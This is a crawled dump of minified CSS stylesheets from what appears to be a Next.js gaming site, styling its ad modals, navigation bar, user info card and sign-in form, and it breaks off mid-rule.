.activityDiscountNew_actModalHeader__PaTjJ>img:hover{opacity:0!important}.marketingAdsModal_mask__mfOSy{background:rgba(0,0,0,.5);width:100%;height:100%;position:fixed;left:0;top:0;overflow:hidden;z-index:1000;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;align-items:flex-end}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_close__SFqAE{width:24px;height:24px;background:url([data-uri]) no-repeat;background-size:cover;margin-bottom:20px;cursor:pointer}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_imgWrap__auw9B{display:-webkit-flex;display:flex}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_imgWrap__auw9B .marketingAdsModal_imgStyle__Udgb2{width:300px;height:480px;margin-right:20px;cursor:pointer}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_imgWrap__auw9B .marketingAdsModal_imgStyle__Udgb2:last-child{margin-right:0}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_imgWrap__auw9B .marketingAdsModal_oneImgStyle__PhX4z{width:880px;height:580px}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_tipWrap__nr4NR{margin-top:20px;width:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;user-select:none;cursor:pointer}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_tipWrap__nr4NR i{display:inline-block;width:22px;height:22px;background:url([data-uri]) no-repeat;background-size:cover;margin-right:4px}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_tipWrap__nr4NR i.marketingAdsModal_selected__2yc2t{background:url([data-uri]) no-repeat;background-size:cover}.marketingAdsModal_mask__mfOSy .marketingAdsModal_box___EKsP .marketingAdsModal_tipWrap__nr4NR span{font-family:PingFang SC;font-weight:400;font-size:14px;line-height:20px;color:#fff}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/css/ccf36686e4112159.css
body_size: 10117
content:
.navList_navListView__6gh4c{display:-webkit-flex;display:flex;-webkit-flex:1 1;flex:1 1;-webkit-align-items:center;align-items:center;height:100%}.navList_navListView__6gh4c .navList_logoView__E83EQ{-webkit-flex-shrink:0;flex-shrink:0;width:130px;margin-right:28px}.navList_navListView__6gh4c .navList_logoView__E83EQ a{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;height:inherit}.navList_navListView__6gh4c .navList_logoView__E83EQ .navList_logoIcon___R_bW{width:100%;transition:all .3s}@media screen and (min-width:1930px){.navList_navListView__6gh4c .navList_logoView__E83EQ{width:130px;margin-right:50px}}.navList_navListView__6gh4c .navList_listView__MFR4Z{display:-webkit-flex;display:flex;-webkit-flex:1 1;flex:1 1;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;height:100%}.navList_navListView__6gh4c .navList_listView__MFR4Z .navList_navItemView__AlvXg{position:relative}.navList_navListView__6gh4c .navList_listView__MFR4Z .navList_navItemView__AlvXg .navList_toast___QQ3B{position:absolute;top:58px;z-index:-1;display:block;width:178px;height:48px;padding-top:15px;font-size:16px;font-weight:700;color:#fff;text-align:center;background-image:url(/_next/static/chunks/images/bg_taost_nq-3abf367a1825c4757df0f0adc8d873ff.png);background-size:100% 100%;opacity:0;-webkit-animation:navList_keyframes-toast-pattern__uzvGi 4s linear 1s;animation:navList_keyframes-toast-pattern__uzvGi 4s linear 1s}.navList_navListView__6gh4c .navList_listView__MFR4Z .navList_navItemView__AlvXg .navList_toast___QQ3B.navList_toastchess__kbeVr{left:167px}.navList_navListView__6gh4c .navList_listView__MFR4Z .navList_navItemView__AlvXg .navList_toast___QQ3B.navList_toasteGame__bBe1L{left:294px}.navList_navListView__6gh4c .navList_listView__MFR4Z .navList_navItemView__AlvXg .navList_toast___QQ3B.navList_toastfish__KgwnS{left:358px}.navList_navListView__6gh4c .navList_listView__MFR4Z>div{display:-webkit-flex;display:flex;height:100%}.navList_navListView__6gh4c .navList_listView__MFR4Z>div:first-of-type{margin-right:8.021vw}.navList_navListView__6gh4c .navList_listView__MFR4Z>div.navList_isIframe__4tQek{margin-right:0!important}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C{margin-right:12px;font-size:12px;color:#6f7d8b;white-space:normal;cursor:pointer;transition:all .3s}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C:last-of-type{margin-right:0}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C.navList_activeText__Z12PR{color:#6ac4ff!important}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;font-size:18px;color:inherit;white-space:nowrap}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ .navList_arrowIcon__omDSc{-webkit-flex:none;flex:none;margin-left:2px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:cover;transition:all .3s;width:13px;height:13px}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ .navList_lineView__Zhl1_{position:absolute;left:50%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;height:4px;-webkit-transform:translate(-50%);transform:translate(-50%);bottom:1px;width:20px;border-radius:20px 20px 0 0}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ .navList_lineView__Zhl1_.navList_hasArrowView__Xnih2{-webkit-transform:translate(-50%);transform:translate(-50%)}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ .navList_lineView__Zhl1_ span:first-child{display:inline-block;width:0;height:100%;background-color:#6ac4ff;opacity:0;transition:all .3s;border-top-left-radius:2px;border-bottom-left-radius:2px}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ .navList_lineView__Zhl1_ span:nth-child(2){display:inline-block;width:0;height:100%;background-color:#6ac4ff;opacity:0;transition:all .3s;border-top-right-radius:2px;border-bottom-right-radius:2px}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ:hover{color:#6ac4ff}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ:hover .navList_arrowIcon__omDSc{background-image:url([data-uri]);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ.navList_activeText__Z12PR{position:relative;font-weight:600;color:#6ac4ff}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ.navList_activeText__Z12PR .navList_arrowIcon__omDSc{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ.navList_activeText__Z12PR .navList_arrowIcon__omDSc,.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ.navList_activeText__Z12PR:hover .navList_arrowIcon__omDSc{background-image:url([data-uri])}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ.navList_activeText__Z12PR:hover .navList_arrowIcon__omDSc{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ.navList_showAniSpan__NbKCH .navList_lineView__Zhl1_{background:#6ac4ff;box-shadow:inset 0 1px 1px 0 #6ac4ff}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ.navList_showAniSpan__NbKCH .navList_lineView__Zhl1_ span:first-child,.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_textItemView__ZeY_C .navList_titleText__AfgdQ.navList_showAniSpan__NbKCH .navList_lineView__Zhl1_ span:nth-child(2){opacity:1;width:36%}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;width:30px;margin-right:12px;font-size:.8333vw;color:#6f7d8b;white-space:normal;cursor:pointer;transition:all .3s}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD:last-of-type{margin-right:0}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD.navList_activeText__Z12PR{color:#6ac4ff!important}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:52px;font-size:16px;font-weight:400;color:inherit;white-space:nowrap}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ .navList_lineView__Zhl1_{position:absolute;left:50%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;height:4px;-webkit-transform:translate(-50%);transform:translate(-50%);bottom:1px;width:20px;border-radius:20px 20px 0 0}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ .navList_lineView__Zhl1_.navList_hasArrowView__Xnih2{-webkit-transform:translate(-65%);transform:translate(-65%)}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ .navList_lineView__Zhl1_ span:first-child{display:inline-block;width:0;height:100%;background-color:#6ac4ff;opacity:0;transition:all .3s;border-top-left-radius:2px;border-bottom-left-radius:2px}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ .navList_lineView__Zhl1_ span:nth-child(2){display:inline-block;width:0;height:100%;background-color:#6ac4ff;opacity:0;transition:all .3s;border-top-right-radius:2px;border-bottom-right-radius:2px}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ:hover{color:#6ac4ff}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ:hover .navList_arrowIcon__omDSc{background-image:url([data-uri]);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ.navList_activeText__Z12PR{position:relative;font-weight:600;color:#6ac4ff}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ.navList_activeText__Z12PR .navList_arrowIcon__omDSc{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ.navList_activeText__Z12PR .navList_arrowIcon__omDSc,.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ.navList_activeText__Z12PR:hover .navList_arrowIcon__omDSc{background-image:url([data-uri])}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ.navList_activeText__Z12PR:hover .navList_arrowIcon__omDSc{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ.navList_showAniSpan__NbKCH .navList_lineView__Zhl1_{background:linear-gradient(0deg,#249cfc,#62c6ff 36.54%,#249cfc 76.22%);-webkit-filter:drop-shadow(0 1px 2px #97daff);filter:drop-shadow(0 1px 2px #97daff);box-shadow:inset 0 1px 1px 0 #2ca1ff}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ.navList_showAniSpan__NbKCH .navList_lineView__Zhl1_ span:first-child,.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ.navList_showAniSpan__NbKCH .navList_lineView__Zhl1_ span:nth-child(2){opacity:1;width:36%}@media screen and (min-width:1930px){.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD{width:30px}.navList_navListView__6gh4c .navList_listView__MFR4Z>div .navList_iconItemView__D0UcD .navList_titleText__AfgdQ{height:52px;font-size:16px}.navList_navListView__6gh4c .navList_listView__MFR4Z>div:first-of-type{margin-right:154px}.navList_navListView__6gh4c .navList_listView__MFR4Z .navList_itemView__7Eyew{margin-right:20px}}.navList_navListView__6gh4c .navList_hoverView__MpzY3{position:absolute;top:100%;right:0;left:0;z-index:500;height:0;pointer-events:none;background:#fcfdff;box-shadow:0 6px 16px 0 rgba(170,179,186,.55);opacity:.97;transition:height .3s ease-out}.navList_navListView__6gh4c .navList_hoverView__MpzY3.navList_hoverNoShadowView__cUF6n{box-shadow:none}.navList_navListView__6gh4c .navList_hoverView__MpzY3.navList_activeView__w8_PX{height:300px}@-webkit-keyframes navList_keyframes-toast-pattern__uzvGi{0%{z-index:999;opacity:0;-webkit-transform:scale(0);transform:scale(0)}5%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}30%{opacity:.97;-webkit-transform:scale(.97);transform:scale(.97)}38%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}46%{opacity:.97;-webkit-transform:scale(.97);transform:scale(.97)}52%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}58%{opacity:.97;-webkit-transform:scale(.97);transform:scale(.97)}64%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}95%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:0}}@keyframes navList_keyframes-toast-pattern__uzvGi{0%{z-index:999;opacity:0;-webkit-transform:scale(0);transform:scale(0)}5%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}30%{opacity:.97;-webkit-transform:scale(.97);transform:scale(.97)}38%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}46%{opacity:.97;-webkit-transform:scale(.97);transform:scale(.97)}52%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}58%{opacity:.97;-webkit-transform:scale(.97);transform:scale(.97)}64%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}95%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:0}}.domainModal_modalDomain__NGDPZ span{margin-bottom:4px}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainHeader__OVBkp{height:48px;padding:8px 28px}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainContent__6JPGP{padding:16px 20px!important;font-size:14px!important;font-weight:500!important;line-height:normal;text-align:left!important}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainContent__6JPGP .domainModal_contentView__5GLqm{font-size:14px;color:#7981a4}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainContent__6JPGP .domainModal_contentView__5GLqm span{margin-bottom:4px}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainContent__6JPGP .domainModal_contentView__5GLqm .domainModal_twoStep__izGc7{margin:12px 0}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainContent__6JPGP .domainModal_contentView__5GLqm .domainModal_twoStep__izGc7 div{padding:8px 36px;background:#f6f6f6}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainContent__6JPGP .domainModal_contentView__5GLqm .domainModal_twoStep__izGc7 p{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:336px;height:24px;padding:4px 24px 4px 8px;margin-top:8px;font-size:12px;font-weight:400;line-height:16px;background-color:#fff;background-image:url([data-uri]);background-repeat:no-repeat;background-position:8px 6px;background-size:12px;border:.5px solid #e4e6ed;border-radius:15px}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainContent__6JPGP .domainModal_contentView__5GLqm .domainModal_twoStep__izGc7 i{position:absolute;right:-32px;display:inline-block;width:24px;height:24px;margin-left:8px;background:#fff url([data-uri]) no-repeat 50%;background-size:16px;border-radius:50%}.domainModal_modalDomain__NGDPZ .domainModal_modalDomainContent__6JPGP .domainModal_contentView__5GLqm .domainModal_threeStep__rt5rL{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:auto}.userInfoCard_userView__yg6Gs{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;min-width:15.625vw;height:100%;color:#6f7d8b}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin:0 1.25vw}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu a{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;margin-right:12px;font-size:16px;color:inherit;text-align:center;font-weight:400;color:#6f7d8b}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu a:hover{color:#6ac4ff}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu a img{width:36px}@media screen and (min-width:1930px){.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu a img{width:36px}}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu .userInfoCard_margin0__xQ9e0{margin-right:0}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu .userInfoCard_badge__YB5_l{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;margin-right:12px;color:#6f7d8b;text-align:center;font-weight:400}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu .userInfoCard_badge__YB5_l:hover{color:#6ac4ff}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu .userInfoCard_badge__YB5_l .userInfoCard_msg__Pqgkz{width:36px}@media screen and (min-width:1930px){.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu .userInfoCard_badge__YB5_l .userInfoCard_msg__Pqgkz{width:36px}.userInfoCard_userView__yg6Gs .userInfoCard_nav__cX3Qu{min-width:204px;margin:0 38px 0 20px}}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_nav__cX3Qu{display:-webkit-flex;display:flex;margin-right:22px;margin-left:16px}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_nav__cX3Qu a{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;margin-right:20px;color:inherit;text-align:center;font-weight:600;line-height:20px;color:#6f7d8b}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_nav__cX3Qu a:hover{color:#6ac4ff}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_nav__cX3Qu a img{height:36px}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;height:60px}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_name__83Phx{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;font-weight:500;line-height:22px;color:#6f7d8b;text-shadow:0 1px 0 rgba(255,255,255,.5);cursor:pointer}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_name__83Phx .userInfoCard_vip__f1x55{height:22px;margin-left:8px}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_moneyWrap__bq4Jr{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;line-height:22px}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_moneyWrap__bq4Jr>div{display:-webkit-flex;display:flex}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_moneyWrap__bq4Jr span{color:#6f7d8b}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_moneyWrap__bq4Jr span.userInfoCard_hide__E9Y9_{height:18px;margin:3px 0;font-size:16px;font-weight:500;color:#626262}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_moneyWrap__bq4Jr span.userInfoCard_label__J5aCx{font-size:14px;font-weight:500;text-shadow:0 1px 0 rgba(255,255,255,.5)}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_moneyWrap__bq4Jr span.userInfoCard_money__J_waZ{font-family:DIN Alternate,-apple-system,Hiragino Sans GB,Monospaced Number,Helvetica Neue,Helvetica,Arial,sans-serif!important;font-size:18px;font-style:normal;font-weight:700;text-align:right;text-shadow:0 1px 0 rgba(255,255,255,.5)}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_moneyWrap__bq4Jr img{margin-left:2px}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_domain__h7cyA{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;font-size:12px;font-style:normal;font-weight:600;line-height:13px;cursor:pointer;color:var(--text-color-text-subtle,#6f7d8b)}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_domain__h7cyA>i{display:inline-block;width:14px;height:14px;margin-left:4px;background:url([data-uri]);background-size:cover}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_user__Geu6O .userInfoCard_domain__h7cyA:hover i{background:url([data-uri]);background-size:cover}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_avatar__GNx5T{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;min-width:50px;height:60px;margin-left:12px}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_avatar__GNx5T .userInfoCard_vipBg__rARR8{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;background-position:50%;background-size:cover}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_avatar__GNx5T img{width:44px;border:2px solid #fff;border-radius:50%}.userInfoCard_userView__yg6Gs .userInfoCard_userInfoView__XUbrL .userInfoCard_avatar__GNx5T span{margin-top:-12px;font-size:12px;line-height:13px;cursor:pointer;color:#6f7d8b}.signInForm_signInFormView__SnL8B{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;min-width:280px;height:100%;padding-bottom:6px;margin-left:1.042vw}.signInForm_signInFormView__SnL8B input:-webkit-autofill{outline:none;box-shadow:inset 0 0 0 1000px #fff!important}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI{display:inline-block;min-width:95px;font-size:12px;color:#6f7d8b;height:38px;padding:0 10px;color:#6ac4ff;background:#e8f0fe!important;border:1px solid transparent;border-radius:8px;box-shadow:inset 0 2px 4px 0 #b8c3d6!important;transition:all .3s;width:5.9375vw;height:28px;background:#f5fbff;border-radius:6px;box-shadow:inset 0 2px 3px 0 #d3def2;margin-left:0}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI::-webkit-input-placeholder{color:#c5cbd1}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI::-moz-placeholder{color:#c5cbd1}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI::-ms-input-placeholder{color:#c5cbd1}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI:focus,.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI:hover{border-color:#6ac4ff}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI::-webkit-input-placeholder{color:#374e69;font-weight:400;color:#b1bccc}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI::-moz-placeholder{color:#374e69;font-weight:400;color:#b1bccc}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI::-ms-input-placeholder{color:#374e69;font-weight:400;color:#b1bccc}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI:focus{border:1px solid #88d0ff}.signInForm_signInFormView__SnL8B .signInForm_userNameInput__8wamI:-webkit-autofill{box-shadow:none!important}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM{position:relative;display:-webkit-flex;display:flex;overflow:hidden}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E{display:inline-block;min-width:95px;font-size:12px;color:#6f7d8b;height:38px;color:#6ac4ff;background:#e8f0fe!important;border:1px solid transparent;border-radius:8px;box-shadow:inset 0 2px 4px 0 #b8c3d6!important;transition:all .3s;width:5.9375vw;height:28px;margin-left:4px;background:#f5fbff;border-radius:6px;box-shadow:inset 0 2px 3px 0 #d3def2;padding:0 42px 0 10px}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E::-webkit-input-placeholder{color:#c5cbd1}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E::-moz-placeholder{color:#c5cbd1}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E::-ms-input-placeholder{color:#c5cbd1}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E:focus,.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E:hover{border-color:#6ac4ff}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E::-webkit-input-placeholder{color:#374e69;font-weight:400;color:#b1bccc}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E::-moz-placeholder{color:#374e69;font-weight:400;color:#b1bccc}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E::-ms-input-placeholder{color:#374e69;font-weight:400;color:#b1bccc}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_passwordInput__d_C6E:focus{border:1px solid #88d0ff}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_forgetText__35bM6{position:absolute;top:0;right:1px;z-index:50;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:100%;font-size:12px;font-weight:400;color:#c5cbd1;text-align:right;cursor:pointer;transition:color .3s}.signInForm_signInFormView__SnL8B .signInForm_passwordView__6rrOM .signInForm_forgetText__35bM6:hover{color:#6ac4ff}.signInForm_signInFormView__SnL8B .signInForm_button__3X23d{height:34px;margin-left:4px;width:77px;margin-top:4px}.signInForm_signInFormView__SnL8B .signInForm_button__3X23d span{font-size:14px;color:#a9b1b9;margin-bottom:4px}.signInForm_signInFormView__SnL8B .signInForm_domainBox__Xk58y{margin-top:14px}.signInForm_signInFormView__SnL8B .signInForm_domainBox__Xk58y .signInForm_loginBut__8vUgN{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end}.signInForm_signInFormView__SnL8B .signInForm_domainBox__Xk58y .signInForm_domain__u6GMY{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;font-size:12px;font-style:normal;font-weight:600;line-height:13px;cursor:pointer}.signInForm_signInFormView__SnL8B .signInForm_domainBox__Xk58y .signInForm_domain__u6GMY>i{display:inline-block;width:14px;height:14px;margin-left:4px;background:url([data-uri]);background-size:cover}.signInForm_signInFormView__SnL8B .signInForm_domainBox__Xk58y .signInForm_domain__u6GMY:hover i{background:url([data-uri]);background-size:cover}.signInForm_signInFormView__SnL8B .signInForm_domainBox__Xk58y .signInForm_domainBd__HB1_N{color:var(--text-color-text-subtle,#79849e)}.signInForm_signInFormView__SnL8B .signInForm_domainBox__Xk58y .signInForm_domainXk__V0jdA{color:var(--text-color-text-subtle,#6f7d8b)}.signInForm_signInFormView__SnL8B .signInForm_domainBox__Xk58y .signInForm_domainOd__XwV3R{color:var(--text-color-text-subtle,#79849e)}.signInForm_signInFormView__SnL8B .signInForm_domainBox1___xxs2{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end}@media screen and 